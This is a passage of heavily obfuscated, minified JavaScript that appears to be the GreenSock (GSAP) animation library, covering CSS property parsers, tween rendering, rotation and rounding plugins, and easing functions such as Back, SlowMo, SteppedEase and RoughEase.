m=this[m8](T);if(-f4R.U0c!==u[f4R.v3X](f4R.g4e)!=(-f4R.U0c!==m[f4R.v3X](f4R.g4e))&&(k=N8(R,f4R.P4J)[f4R.x4m](p2,f4R.w9U),k&&f4R[Z](f4R.s1q,k))){T=u[f4R.m3g](f4R.y6g);B=m[f4R.m3g](f4R.y6g);C2[f4R.j2i](f4R.N8l,k);for(k=f4R.O0c;-f4R.U0c<--k;)u=T[k],j=-f4R.U0c!==u[f4R.v3X](f4R.g4e),j!==(-f4R.U0c!==B[k][f4R.v3X](f4R.g4e))&&(C=f4R[D](f4R.l0c,k)?f4R[V](R[f4R.x2f],C2.width):f4R[X](R[f4R.A7g],C2.height),T[k]=j?f4R[K](parseFloat(u),f4R.v1q,C)+f4R.v4q:f4R[d](f4R.v1q,(parseFloat(u)/C))+f4R.g4e);u=T[f4R.v8X](f4R.y6g);}return this[V1](R[f4R.O3q],u,m,E,S);},formatter:d2});v8(i6,{defaultValue:U1,formatter:d2});v8(f4R.d5l,{defaultValue:e8,prefix:!f4R.l0c});v8(a4,{defaultValue:f4R.t4l,prefix:!f4R.l0c});v8(p8,{prefix:!f4R.l0c});v8(H6,{prefix:!f4R.l0c});v8(f6,{prefix:!f4R.l0c});v8(f4R.u7g,{parser:F2(P6)});v8(f4R.K0U,{parser:F2(C4)});v8(T6,{defaultValue:j6,parser:function(R,T,u,B,E,S){var d="clipLeft",K="clipBottom",X="clipRight",V="clipTop",D="rect(",Z="k7Y",G="V7Y",I,P,W;return f4R[G](f4R.n7c,r5)?(P=R[f4R.S8i],W=f4R[Z](f4R.T7c,r5)?f4R.y6g:f4R.P0g,I=D+P[V]+W+P[X]+W+P[K]+W+P[d]+f4R.f6e,T=this[m8](T)[f4R.m3g](f4R.P0g)[f4R.v8X](W)):(I=this[m8](N8(R,this[f4R.o4l],n8,!f4R.U0c,this[A8])),T=this[m8](T)),this[V1](R[f4R.O3q],I,T,E,S);}});v8(l8,{defaultValue:T8,color:!f4R.l0c,multi:!f4R.l0c});v8(C8,{parser:function(R,T,u,B,E){return E;}});v8(f4R.n0q,{defaultValue:J6,parser:function(R,T,u,B,E,S){var d="borderTopColor",K="borderTopStyle";return this[V1](R[f4R.O3q],this[m8](N8(R,f4R.D3q,n8,!f4R.U0c,e8)+f4R.y6g+N8(R,K,n8,!f4R.U0c,f4R.D4n)+f4R.y6g+N8(R,d,n8,!f4R.U0c,G1)),this[m8](T),E,S);},color:!f4R.l0c,formatter:function(R){var T=R[f4R.m3g](f4R.y6g);return T[f4R.l0c]+f4R.y6g+(T[f4R.U0c]||f4R.D4n)+f4R.y6g+(R[f4R.d4i](R2)||[G1])[f4R.l0c];}});v8(f4R.s8J,{parser:F2(e6)});v8(t1,{parser:function(u,B,E,S,d){var K=function(R){u=R[f4R.O3q];},X=function(){var R="cssFloat";var T="t7Y";S=f4R[T](R,u)?R:f4R.N3J;};K(u);X();return new y1(u,S,f4R.l0c,f4R.l0c,d,-f4R.U0c,E,!f4R.U0c,f4R.l0c,u[S],B);}});v8(s1,{defaultValue:f4R.q3g,parser:function(R,T,u,B,E,S){var d="L3Y",K="g3Y",X="d3Y",V="B3Y",D="u3Y",Z="n3Y",G="H7Y",I="J7Y",P="l7Y",W="v7Y",N="f7Y",k=parseFloat(N8(R,f4R.p5g,n8,!f4R.U0c,f4R.q3g)),j=R[f4R.O3q],C=f4R[N](K1,u);return f4R.v9g==typeof T&&f4R[W](f4R.Q8e,T[f4R.h5l](f4R.U0c))&&(T=(f4R[P](f4R.Y0g,T[f4R.h5l](f4R.l0c))?-f4R.U0c:f4R.U0c)*parseFloat(T[f4R.J4l](f4R.O0c))+k),C&&f4R[I](f4R.U0c,k)&&f4R[G](f4R.P4U,N8(R,f4R.j7f,n8))&&f4R[Z](f4R.l0c,T)&&(k=f4R.l0c),H5?E=new y1(j,f4R.p5g,k,f4R[D](T,k),E):(E=new y1(j,f4R.p5g,f4R[V](f4R.v1q,k),f4R[X](f4R.v1q,(T-k)),E),E[P1]=C?f4R.U0c:f4R.l0c,j[o8]=f4R.U0c,E[f4R.C1n]=f4R.O0c,E[f4R.Y8U]=e1+E[f4R.j4l]+f4R.f6e,E[C6]=e1+(E[f4R.j4l]+E[f4R.L5U])+f4R.f6e,E.data=R,E[f4R.G2i]=S,E[f4R.k4X]=s8),C&&(E=new y1(j,f4R.j7f,f4R.l0c,f4R.l0c,E,-f4R.U0c,f4R.x1i,!f4R.U0c,f4R.l0c,f4R[K](f4R.l0c,k)?f4R.E0n:f4R.P4U,f4R[d](f4R.l0c,T)?f4R.P4U:f4R.E0n),E[A6]=f4R.E0n,B[f4R.g8l][f4R.Z6J](E[f4R.F6l]),B[f4R.g8l][f4R.Z6J](u)),E;}});var r2=function(R,T){var u="Z3Y",B="X3Y",E="removeProperty";T&&(R[E]?((f4R[B](f4R.c7J,T[f4R.J4l](f4R.l0c,f4R.O0c))||f4R[u](f4R.a1q,T[f4R.J4l](f4R.l0c,f4R.o0c)))&&(T=f4R.Y0g+T),R[E](T[f4R.x4m](V2,M1)[f4R.c5f]())):R[Q1](T));},P0=function(R){var T="F3Y",u="e3Y",B="N3Y",E="I3Y",S="G3Y",d="q3Y";if(this[f4R.D9U][W8]=this,f4R[d](f4R.U0c,R)||f4R[S](f4R.l0c,R)){this[f4R.D9U][f4R.j2i](f4R.Q2l,f4R[E](f4R.l0c,R)?this[f4R.Y8U]:this[C6]);for(var K=this.data,X=this[f4R.D9U][f4R.O3q];K;)K[P5]?X[K[f4R.o4l]]=K[P5]:r2(X,K[f4R.o4l]),K=K[f4R.q2q];f4R[B](f4R.U0c,R)&&f4R[u](this[f4R.D9U][W8],this)&&(this[f4R.D9U][W8]=f4R.x1i);}else f4R[T](this[f4R.D9U][f4R.h1J](f4R.Q2l),this[C6])&&this[f4R.D9U][f4R.j2i](f4R.Q2l,this[C6]);};v8(f4R.v3q,{parser:function(R,T,u,B,E,S,d){var K="+",X="o3Y",V="\\s*\\b",D="U3Y",Z,G,I,P,W=R[f4R.h1J](f4R.Q2l)||f4R.w9U,N=R[f4R.O3q][f4R.M8U];if(E=B[h1]=new y1(R,u,f4R.l0c,f4R.l0c,E,f4R.O0c),E[f4R.k4X]=P0,E[f4R.f2q]=-f4R.A0l,q1=!f4R.l0c,E[f4R.Y8U]=W,u=S2(R,n8),G=R[W8]){I={};for(P=G.data;P;)I[P[f4R.o4l]]=f4R.U0c,P=P[f4R.q2q];G[f4R.k4X](f4R.U0c);}return R[W8]=E,E[C6]=f4R[D](f4R.Q8e,T[f4R.h5l](f4R.U0c))?T:W[f4R.x4m](RegExp(V+T[f4R.J4l](f4R.O0c)+O5),f4R.w9U)+(f4R[X](K,T[f4R.h5l](f4R.l0c))?f4R.y6g+T[f4R.J4l](f4R.O0c):f4R.w9U),R[f4R.j2i](f4R.Q2l,E[C6]),Z=P2(R,u,S2(R),d,I),R[f4R.j2i](f4R.Q2l,W),E.data=Z[X1],R[f4R.O3q][f4R.M8U]=N,E[Y8]=B[f4R.s0q](R,Z[P8],E,S);}});v8(J8,{parser:function(R,T,u,B,E){return E=new y1(R,u,f4R.l0c,f4R.l0c,E,f4R.O0c),E[f4R.k4X]=x1,E[C6]=T,E[f4R.f2q]=-f4R.j7l,E.data=B[i1],q1=!f4R.l0c,E;}});D2();for(N1=M6.length;N1--;)b0(M6[N1]);M6=v6.prototype;M6[f4R.a4g]=M6[q]=M6[z5]=f4R.x1i;M6[f4R.i0i]=function(R,T,u){var B="i9Y",E="WebkitBackfaceVisibility",S="C9Y",d="m9Y",K="j9Y",X="s9Y",V=";",D="r9Y",Z="D9Y",G="p9Y",I="autoRound",P="_vars";if(!R[f4R.i5f])return !f4R.U0c;this[s5]=R;this[i1]=u;this[P]=T;t5=T[I];q1=!f4R.U0c;T5=T[W5]||v6[W5];n8=E2(R,f4R.w9U);J1=this[f4R.g8l];var W,N,k,j,C,m;m=R[f4R.O3q];if(j8&&f4R[G](f4R.w9U,m[R6])&&(W=N8(R,R6,n8),(f4R[Z](f4R.C3f,W)||f4R[D](f4R.w9U,W))&&this[O6](m,R6,f4R.l0c)),f4R.v9g==typeof T&&(j=m[f4R.M8U],W=S2(R,n8),m[f4R.M8U]=j+V+T,W=P2(R,W,S2(R))[P8],!H5&&j2[f4R.c5J](T)&&(W[f4R.p5g]=parseFloat(RegExp[f4R.U3c])),T=W,m[f4R.M8U]=j),this[f4R.a4g]=N=T[f4R.v3q]?u1[f4R.v3q][f4R.s0q](R,T[f4R.v3q],f4R.v3q,this,f4R.x1i,f4R.x1i,T):this[f4R.s0q](R,T,f4R.x1i),this[w1]){T=f4R[X](f4R.F0c,this[w1]);z1?S8&&(j8=!f4R.l0c,f4R[K](f4R.w9U,m[R6])&&(k=N8(R,R6,n8),(f4R[d](f4R.C3f,k)||f4R[S](f4R.w9U,k))&&this[O6](m,R6,f4R.l0c)),q5&&this[O6](m,E,this[P][E]||(T?f4R.t2U:f4R.P4U))):m[o8]=f4R.U0c;for(k=N;k&&k[f4R.q2q];)k=k[f4R.q2q];m=new y1(R,f4R.F1e,f4R.l0c,f4R.l0c,f4R.x1i,f4R.O0c);this[g1](m,f4R.x1i,k);m[f4R.k4X]=z1?m0:N0;m.data=this[z5]||M2(R,n8,!f4R.l0c);m[F1]=u;m[f4R.f2q]=-f4R.U0c;J1[f4R.H1J]();}if(q1){for(;N;){R=N[f4R.q2q];for(k=j;k&&f4R[B](k[f4R.f2q],N[f4R.f2q]);)k=k[f4R.q2q];(N[f4R.v9U]=k?k[f4R.v9U]:C)?N[f4R.v9U][f4R.q2q]=N:j=N;(N[f4R.q2q]=k)?k[f4R.v9U]=N:C=N;N=R;}this[f4R.a4g]=j;}return !f4R.l0c;};M6[f4R.s0q]=function(R,T,u,B){var E="e6s",S="N6s",d="I6s",K=" tween value: ",X="invalid ",V="Style",D="G6s",Z="q6s",G="Z6s",I="NaN",P="X6s",W="L6s",N="g6s",k="d6s",j="B6s",C="u6s",m="strictUnits",e="n6s",F="H4s",v="J4s",Y="l4s",J="v4s",i="f4s",K4="b4s",n4="P4s",R4="W4s",h4="t4s",U="k4s",u4="V4s",A="a4s",r4="z4s",d4="K4s",P4="E4s",z4="c4s",m4="T4s",s4="R4s",S4="Color",V4="stroke",T4="A9Y",c4="fill",D4="Q9Y",O="O9Y",L4,j4,y4,q4,G4,t4,e4,p4,g4,Z4=R[f4R.O3q];for(L4 in T){G4=T[L4];if(j4=u1[L4])u=j4[f4R.s0q](R,G4,L4,this,u,B,T);else if(j4=N8(R,L4,n8)+f4R.w9U,p4=f4R.v9g==typeof G4,f4R[O](f4R.x0U,L4)||f4R[D4](c4,L4)||f4R[T4](V4,L4)||-f4R.U0c!==L4[f4R.v3X](S4)||p4&&L2[f4R.c5J](G4))p4||(G4=v2(G4),G4=(f4R[s4](f4R.F0c,G4.length)?f4R.k4l:y5)+G4[f4R.v8X](f4R.P0g)+f4R.f6e),u=q2(Z4,L4,j4,G4,!f4R.l0c,a5,u,f4R.l0c,B);else if(!p4||-f4R.U0c===G4[f4R.v3X](f4R.y6g)&&-f4R.U0c===G4[f4R.v3X](f4R.P0g)){t4=(y4=parseFloat(j4))||f4R[m4](f4R.l0c,y4)?j4[f4R.J4l]((y4+f4R.w9U).length):f4R.w9U;if(f4R[z4](f4R.w9U,j4)||f4R[P4](f4R.C3f,j4))if(f4R[d4](f4R.B6f,L4)||f4R[r4](f4R.D8l,L4)){y4=R;var M4=L4;t4=n8;g4=parseFloat(f4R[A](f4R.B6f,M4)?y4[f4R.x2f]:y4[f4R.A7g]);var M4=s0[M4],O4=M4.length;for(t4=t4||E2(y4,f4R.x1i);-f4R.U0c<--O4;)g4-=parseFloat(N8(y4,f4R.K0U+M4[O4],t4,!f4R.l0c))||f4R.l0c,g4-=parseFloat(N8(y4,f4R.n0q+M4[O4]+f4R.y4m,t4,!f4R.l0c))||f4R.l0c;y4=g4;t4=f4R.v4q;}else f4R[u4](f4R.G0l,L4)||f4R[U](f4R.N0q,L4)?(y4=o2(R,L4,n8),t4=f4R.v4q):(y4=f4R[h4](f4R.p5g,L4)?f4R.l0c:f4R.U0c,t4=f4R.w9U);(g4=p4&&f4R[R4](f4R.Q8e,G4[f4R.h5l](f4R.U0c)))?(q4=parseInt(G4[f4R.h5l](f4R.l0c)+f4R.q3g,f4R.j7l),G4=G4[f4R.J4l](f4R.O0c),q4*=parseFloat(G4),e4=G4[f4R.x4m](r1,f4R.w9U)):(q4=parseFloat(G4),e4=p4?G4[f4R.x4m](r1,f4R.w9U):f4R.w9U);f4R[n4](f4R.w9U,e4)&&(e4=f4R[K4](L4,T5)?T5[L4]:t4);G4=q4||f4R[i](f4R.l0c,q4)?(g4?q4+y4:q4)+e4:T[L4];f4R[J](t4,e4)&&f4R[Y](f4R.w9U,e4)&&(q4||f4R[v](f4R.l0c,q4))&&y4&&(y4=d5(R,L4,y4,t4),f4R[F](f4R.g4e,e4)?(y4/=f4R[e](d5(R,L4,f4R.v1q,f4R.g4e),f4R.v1q),!f4R.l0c!==T[m]&&(j4=y4+f4R.g4e)):f4R[C](y8,e4)?y4/=d5(R,L4,f4R.U0c,y8):f4R[j](f4R.v4q,e4)&&(q4=d5(R,L4,q4,e4),e4=f4R.v4q),g4&&(q4||f4R[k](f4R.l0c,q4))&&(G4=q4+y4+e4));g4&&(q4+=y4);!y4&&f4R[N](f4R.l0c,y4)||!q4&&f4R[W](f4R.l0c,q4)?void f4R.l0c!==Z4[L4]&&(G4||f4R[P](I,G4+f4R.w9U)&&f4R[G](f4R.x1i,G4))?(u=new y1(Z4,L4,q4||y4||f4R.l0c,f4R.l0c,u,-f4R.U0c,L4,!f4R.U0c,f4R.l0c,j4,G4),u[A6]=f4R[Z](f4R.s1q,G4)||f4R[D](f4R.v5J,L4)&&-f4R.U0c===L4[f4R.v3X](V)?G4:j4):window[f4R.D5q]&&console[f4R.l1n](X+L4+K+T[L4]):(u=new y1(Z4,L4,y4,f4R[d](q4,y4),u,f4R.l0c,L4,!f4R.U0c!==t5&&(f4R[S](f4R.v4q,e4)||f4R[E](R6,L4)),f4R.l0c,j4,G4),u[A6]=e4);}else u=q2(Z4,L4,j4,G4,!f4R.l0c,f4R.x1i,u,f4R.l0c,B);B&&u&&!u[f4R.G2i]&&(u[f4R.G2i]=B);}return u;};M6[f4R.k4X]=function(R){var T="j8s",u="s8s",B="r8s",E="xs5",S="xn4",d="D8s",K="xs4",X="xn3",V="p8s",D="xs3",Z="xn2",G="w8s",I="xs2",P="M8s",W="S8s",N="y8s",k="x8s",j="h8s",C="Y6s",m="o6s",e="U6s",F="F6s",v,Y,J,i=this[f4R.a4g];if(f4R[F](f4R.U0c,R)||f4R[e](this[i1][f4R.I0c],this[i1][f4R.Z3f])&&f4R[m](f4R.l0c,this[i1][f4R.I0c]))if(R||f4R[C](this[i1][f4R.I0c],this[i1][f4R.Z3f])&&f4R[j](f4R.l0c,this[i1][f4R.I0c])||-f4R.b3X===this[i1][f4R.q6e])for(;i;){if(v=f4R[k](i[f4R.L5U],R)+i[f4R.j4l],i[f4R.E4l]?v=Math[f4R.j8n](v):f4R[N](f4R.b3X,v)&&-f4R.b3X<v&&(v=f4R.l0c),i[f4R.C1n])if(f4R[W](f4R.U0c,i[f4R.C1n]))if(J=i[f4R.X8l],f4R[P](f4R.O0c,J))i[f4R.D9U][i[f4R.o4l]]=i[A6]+v+i[O1]+i[P1]+i[I];else if(f4R[G](f4R.F0c,J))i[f4R.D9U][i[f4R.o4l]]=i[A6]+v+i[O1]+i[P1]+i[I]+i[Z]+i[D];else if(f4R[V](f4R.A0c,J))i[f4R.D9U][i[f4R.o4l]]=i[A6]+v+i[O1]+i[P1]+i[I]+i[Z]+i[D]+i[X]+i[K];else if(f4R[d](f4R.J0c,J))i[f4R.D9U][i[f4R.o4l]]=i[A6]+v+i[O1]+i[P1]+i[I]+i[Z]+i[D]+i[X]+i[K]+i[S]+i[E];else{Y=i[A6]+v+i[O1];for(J=f4R.U0c;f4R[B](i[f4R.X8l],J);J++)Y+=i[q8+J]+i[l6+(J+f4R.U0c)];i[f4R.D9U][i[f4R.o4l]]=Y;}else -f4R.U0c===i[f4R.C1n]?i[f4R.D9U][i[f4R.o4l]]=i[A6]:i[f4R.k4X]&&i[f4R.k4X](R);else i[f4R.D9U][i[f4R.o4l]]=v+i[A6];i=i[f4R.q2q];}else for(;i;)f4R[u](f4R.O0c,i[f4R.C1n])?i[f4R.D9U][i[f4R.o4l]]=i[f4R.Y8U]:i[f4R.k4X](R),i=i[f4R.q2q];else for(;i;)f4R[T](f4R.O0c,i[f4R.C1n])?i[f4R.D9U][i[f4R.o4l]]=i[C6]:i[f4R.k4X](R),i=i[f4R.q2q];};M6[a0]=function(R){var T="m8s";this[z5]=this[z5]||M2(this[s5],n8,!f4R.l0c);this[w1]=this[z5][f4R.W6q]&&I5||!R&&f4R[T](f4R.F0c,this[w1])?f4R.O0c:f4R.F0c;};M6[O6]=function(R,T,u){R=this[f4R.a4g]=new y1(R,T,f4R.l0c,f4R.l0c,this[f4R.a4g],f4R.O0c);R[C6]=u;R[f4R.k4X]=D5;R.data=this;};M6[g1]=function(R,T,u,B){var E="i8s",S="C8s";return R&&(T&&(T[f4R.v9U]=R),R[f4R.q2q]&&(R[f4R.q2q][f4R.v9U]=R[f4R.v9U]),R[f4R.v9U]?R[f4R.v9U][f4R.q2q]=R[f4R.q2q]:f4R[S](this[f4R.a4g],R)&&(this[f4R.a4g]=R[f4R.q2q],B=!f4R.l0c),u?u[f4R.q2q]=R:B||f4R[E](f4R.x1i,this[f4R.a4g])||(this[f4R.a4g]=R),R[f4R.q2q]=T,R[f4R.v9U]=u),R;};M6[f4R.X3f]=function(R){var T="O8s",u="alpha",B,E,S,d=R;if(R[K1]||R[u]){d={};for(E in R)d[E]=R[E];d[f4R.p5g]=f4R.U0c;d[K1]&&(d[f4R.j7f]=f4R.U0c);}return R[f4R.v3q]&&(B=this[h1])&&(S=B[Y8],S&&S[f4R.v9U]?this[g1](S[f4R.v9U],B[f4R.q2q],S[f4R.v9U][f4R.v9U]):f4R[T](S,this[f4R.a4g])&&(this[f4R.a4g]=B[f4R.q2q]),B[f4R.q2q]&&this[g1](B[f4R.q2q],B[f4R.q2q][f4R.q2q],S[f4R.v9U]),this[h1]=f4R.x1i),B8.prototype._kill.call(this,d);};return v6[U8]=function(T,u,B){var E=function(){T=K[f4R.H4i]||K[f4R.L7q];},S,d,K;K=Z8[f4R.K5l](T,u,B);var X=[K],V=[],D=[],Z=[],G=Z8[f4R.T4U][f4R.x2l];E();E5(T,V,Z);K[f4R.Z1i](u,!f4R.l0c,!f4R.l0c);E5(T,D);K[f4R.Z1i](f4R.l0c,!f4R.l0c,!f4R.l0c);K[f4R.w2n](!f4R.l0c);for(T=Z.length;-f4R.U0c<--T;)if(S=P2(Z[T],V[T],D[T]),S[X1]){var I=function(R){S=R[P8];},P=function(R){K[d]=R[T][d];};I(S);for(d in B)G[d]&&(S[d]=B[d]);K={};for(d in S)P(V);X[f4R.Z6J](Z8[f4R.e7q](Z[T],u,K,S));}return X;},B8[f4R.t8J]([v6]),v6;},!f4R.l0c);(function(){var Z="_add",G="roundProps",I=_gsScope[f4R.W6l][f4R.G2i]({propName:G,priority:-f4R.U0c,API:f4R.O0c,init:function(R,T,u){return this[i1]=u,!f4R.l0c;}}).prototype;I[f4R.M6U]=function(){var R="E1s",T="c1s",u="T1s";for(var B,E,S,d=this[i1],K=f4R[u](d[f4R.k9i][G],Array)?d[f4R.k9i][G]:d[f4R.k9i][G][f4R.m3g](f4R.P0g),X=K.length,V={},D=d[f4R.r4J][G];-f4R.U0c<--X;)V[K[X]]=f4R.U0c;for(X=K.length;-f4R.U0c<--X;)for(B=K[X],E=d[f4R.a4g];E;)S=E[f4R.q2q],E[f4R.j5X]?E[f4R.D9U][f4R.b1g](V,!f4R.l0c):f4R[T](E[f4R.F6l],B)&&(this[Z](E[f4R.D9U],B,E[f4R.j4l],E[f4R.L5U]),S&&(S[f4R.v9U]=E[f4R.v9U]),E[f4R.v9U]?E[f4R.v9U][f4R.q2q]=S:f4R[R](d[f4R.a4g],E)&&(d[f4R.a4g]=S),E[f4R.q2q]=E[f4R.v9U]=f4R.x1i,d[f4R.r4J][B]=D),E=S;return !f4R.U0c;};I[Z]=function(R,T,u,B){this[f4R.S0q](R,T,u,u+B,T,!f4R.l0c);this[f4R.g8l][f4R.Z6J](T);};})();_gsScope[f4R.W6l][f4R.G2i]({propName:f4R.z9g,API:f4R.O0c,version:e0,init:function(R,T){var u,B;if(f4R.a9q!=typeof R[f4R.j2i])return !f4R.U0c;this[s5]=R;this[G2]={};this[U2]={};this[f2]={};for(u in T)this[U2][u]=this[G2][u]=B=R[f4R.h1J](u),B=this[f4R.S0q](this[G2],u,parseFloat(B),T[u],u),this[f2][u]=B?B[f4R.j4l]+B[f4R.L5U]:T[u],this[f4R.g8l][f4R.Z6J](u);return !f4R.l0c;},set:function(R){var T="K1s";this[f4R.I2i][f4R.k4X][f4R.O8l](this,R);for(var u=this[f4R.g8l],B=u.length,E=f4R[T](f4R.U0c,R)?this[f2]:R?this[G2]:this[U2];-f4R.U0c<--B;)R=u[B],this[s5][f4R.j2i](R,E[R]+f4R.w9U);}});_gsScope[f4R.W6l][f4R.G2i]({propName:L0,version:j0,API:f4R.O0c,init:function(R,T){var u="H1s",B="J1s",E="l1s",S="v1s",d="f1s",K="b1s",X="P1s",V="W1s",D="t1s",Z="k1s",G="V1s",I="a1s",P="z1s",W="useRadians";f4R.O8n!=typeof T&&(T={rotation:T});this[k2]={};var N,k,j,C,m,e,F=!f4R.l0c===T[W]?f4R[P](f4R.O0c,Math[f4R.C0U]):Y1;for(N in T)f4R[I](W,N)&&(e=(T[N]+f4R.w9U)[f4R.m3g](f4R.H2U),k=e[f4R.l0c],j=parseFloat(f4R.a9q!=typeof R[N]?R[N]:R[N[f4R.v3X](f4R.G1g)||f4R.a9q!=typeof R[f4R.Z1f+N[f4R.J4l](f4R.F0c)]?N:f4R.Z1f+N[f4R.J4l](f4R.F0c)]()),C=this[k2][N]=f4R.v9g==typeof k&&f4R[G](f4R.Q8e,k[f4R.h5l](f4R.U0c))?j+f4R[Z](parseInt(k[f4R.h5l](f4R.l0c)+f4R.q3g,f4R.j7l),Number(k[f4R.J4l](f4R.O0c))):Number(k)||f4R.l0c,m=f4R[D](C,j),e.length&&(k=e[f4R.v8X](f4R.H2U),-f4R.U0c!==k[f4R.v3X](p0)&&(m%=F,f4R[V](m,m%(F/f4R.O0c))&&(m=f4R[X](f4R.l0c,m)?m+F:f4R[K](m,F))),-f4R.U0c!==k[f4R.v3X](w0)&&f4R[d](f4R.l0c,m)?m=f4R[S]((m+t2*F)%F,(f4R.l0c|m/F)*F):-f4R.U0c!==k[f4R.v3X](z0)&&f4R[E](f4R.l0c,m)&&(m=f4R[B]((m-t2*F)%F,(f4R.l0c|m/F)*F))),(f4R[u](f4R.b3X,m)||-f4R.b3X>m)&&(this[f4R.S0q](R,N,j,j+m,N),this[f4R.g8l][f4R.Z6J](N)));return !f4R.l0c;},set:function(R){var T="n5s";if(f4R[T](f4R.U0c,R))this[f4R.I2i][f4R.k4X][f4R.O8l](this,R);else for(R=this[f4R.a4g];R;)R[f4R.v5l]?R[f4R.D9U][R[f4R.o4l]](this[k2][R[f4R.o4l]]):R[f4R.D9U][R[f4R.o4l]]=this[k2][R[f4R.o4l]],R=R[f4R.q2q];}})[f4R.A7U]=!f4R.l0c;_gsScope[f4R.W6l](I0,[f4R.b9n],function(O){var L4="SteppedEase",j4="RoughEase",y4="ease,",q4="SlowMo",G4="easing.EaseLookup",t4="SineInOut",e4="SineIn",p4="SineOut",g4="Sine",Z4="ExpoInOut",M4="ExpoIn",O4="ExpoOut",f4="Expo",h6=0.45,S6="ElasticInOut",d6="ElasticIn",x4="ElasticOut",I4="Elastic",k4="CircInOut",Q4="CircIn",X4="CircOut",E4="Circ",W4="BounceInOut",U4="BounceIn",g6="BounceOut",I6="Bounce",Y6="easing.RoughEase",W6="easing.SteppedEase",o4="_p3",J4="_p",a6="easing.SlowMo",m6="BackInOut",D6="BackIn",F4="BackOut",x6="Back",i4="_p2",c6="_p1",q6="gap",l4="B5s",E6="u5s",Z6,b4,B6,u6=_gsScope[f4R.G9i]||_gsScope,H4=f4R[E6](f4R.O0c,Math[f4R.C0U]),Y4=f4R[l4](Math[f4R.C0U],f4R.O0c),k6=u6[g0][M0][f4R.c4n],w6=function(R,T){var u=k6(f4R.o3n+R,function(){},!f4R.l0c),B=u.prototype=new O;return B.constructor=u,B[f4R.r9X]=T,u;},b6=O[f4R.Q3g]||function(){},v4=function(R,T,u,B){T=k6(f4R.o3n+R,{easeOut:new T,easeIn:new u,easeInOut:new B},!f4R.l0c);return b6(T,R),T;},N6=function(R,T,u){var B="g5s";var E="d5s";this[f4R.D9U]=R;this[P5]=T;u&&(this[f4R.d9n]=u,u[f4R.W9g]=this,this[f4R.L5U]=f4R[E](u[P5],T),this[q6]=f4R[B](u[f4R.D9U],R));},L6=function(B,E){var S=k6(f4R.o3n+B,function(R){var T="X5s";var u="L5s";this[c6]=R||f4R[u](f4R.l0c,R)?R:f4R.Q9l;this[i4]=f4R[T](f4R.l2J,this[c6]);},!f4R.l0c),d=S.prototype=new O;return d.constructor=S,d[f4R.r9X]=E,d[f4R.y5g]=function(R){return new S(R);},S;},L6=v4(x6,L6(F4,function(R){var T="Z5s";return f4R[T]((R-=f4R.U0c),R,((this[c6]+f4R.U0c)*R+this[c6]))+f4R.U0c;}),L6(D6,function(R){var T="t5s";return f4R[T](R,R,((this[c6]+f4R.U0c)*R-this[c6]));}),L6(m6,function(R){var T="f5s";var u="m5s";var B="j5s";return f4R[B](f4R.U0c,(R*=f4R.O0c))?f4R[u](f4R.W3f,R,R,((this[i4]+f4R.U0c)*R-this[i4])):f4R[T](f4R.W3f,((R-=f4R.O0c)*R*((this[i4]+f4R.U0c)*R+this[i4])+f4R.O0c));})),o6=k6(a6,function(R,T,u){var B="n2s";var E="H5s";var S="J5s";var d="l5s";var K="v5s";f4R[K](f4R.x1i,R)?R=f4R.Y3f:f4R[d](f4R.U0c,R)&&(R=f4R.U0c);this[J4]=f4R[S](f4R.U0c,R)?T||f4R[E](f4R.l0c,T)?T:f4R.Y3f:f4R.l0c;this[c6]=f4R[B]((f4R.U0c-R),f4R.O0c);this[i4]=R;this[o4]=this[c6]+this[i4];this[f4R.q4U]=!f4R.l0c===u;},!f4R.l0c),z6=o6.prototype=new O;return z6.constructor=o6,z6[f4R.r9X]=function(R){var T="Z2s",u="X2s",B="L2s",E="g2s",S="d2s",d="B2s",K="u2s",X=R+f4R[K]((f4R.W3f-R),this[J4]);return f4R[d](this[c6],R)?this[f4R.q4U]?f4R[S](f4R.U0c,(R=f4R.U0c-R/this[c6])*R):f4R[E](X,(R=f4R.U0c-R/this[c6])*R*R*R*X):f4R[B](R,this[o4])?this[f4R.q4U]?f4R[u](f4R.U0c,(R=(R-this[o4])/this[c6])*R):X+f4R[T]((R-X),(R=(R-this[o4])/this[c6]),R,R,R):this[f4R.q4U]?f4R.U0c:X;},o6[f4R.e3l]=new o6(f4R.Y3f,f4R.Y3f),z6[f4R.y5g]=o6[f4R.y5g]=function(R,T,u){return new o6(R,T,u);},Z6=k6(W6,function(R){var T="G2s",u=function(){R=R||f4R.U0c;};u();this[c6]=f4R[T](f4R.U0c,R);this[i4]=R+f4R.U0c;},!f4R.l0c),z6=Z6.prototype=new O,z6.constructor=Z6,z6[f4R.r9X]=function(R){var T="e2s",u=0.999999999,B="N2s",E="I2s";return f4R[E](f4R.l0c,R)?R=f4R.l0c:f4R[B](f4R.U0c,R)&&(R=u),f4R[T]((this[i4]*R>>f4R.l0c),this[c6]);},z6[f4R.y5g]=Z6[f4R.y5g]=function(R){return new Z6(R);},b4=k6(Y6,function(B){var E="S7s",S="x7s",d="h7s",K="Y0s",X="o0s",V="U0s",D="F0s",Z="b0s",G="P0s",I="s0s",P="r0s",W="D0s",N="a0s",k="in",j="z0s",C="d0s",m="B0s",e="u0s",F="n0s",v="Y2s",Y="o2s",J="strength",i="U2s",K4="clamp",n4="randomize",R4="points",h4="F2s",U="taper",u4=function(){B=B||{};};u4();for(var A,r4,d4,P4,z4=B[U]||f4R.s1q,m4=[],s4=f4R.l0c,S4=P4=f4R[h4](f4R.l0c,(B[R4]||f4R.T7l)),V4=!f4R.U0c!==B[n4],T4=!f4R.l0c===B[K4],c4=f4R[i](B[f4R.K5U],O)?B[f4R.K5U]:f4R.x1i,D4=f4R.n0e==typeof B[J]?f4R[Y](f4R.I3f,B[J]):f4R.I3f;-f4R.U0c<--S4;)B=V4?Math[f4R.X0X]():f4R[v](f4R.U0c,P4,S4),A=c4?c4[f4R.r9X](B):B,f4R[F](f4R.s1q,z4)?r4=D4:f4R[e](f4R.a3J,z4)?(d4=f4R[m](f4R.U0c,B),r4=f4R[C](d4,d4,D4)):f4R[j](k,z4)?r4=f4R[N](B,B,D4):f4R[W](f4R.W3f,B)?(d4=f4R[P](f4R.O0c,B),r4=f4R[I](f4R.W3f,d4,d4,D4)):(d4=f4R[G](f4R.O0c,(f4R.U0c-B)),r4=f4R[Z](f4R.W3f,d4,d4,D4)),V4?A+=f4R[D](Math[f4R.X0X]()*r4,f4R.W3f*r4):f4R[V](S4,f4R.O0c)?A+=f4R[X](f4R.W3f,r4):A-=f4R[K](f4R.W3f,r4),T4&&(f4R[d](f4R.U0c,A)?A=f4R.U0c:f4R[S](f4R.l0c,A)&&(A=f4R.l0c)),m4[s4++]={x:B,y:A};m4[K0](function(R,T){var u="y7s";return 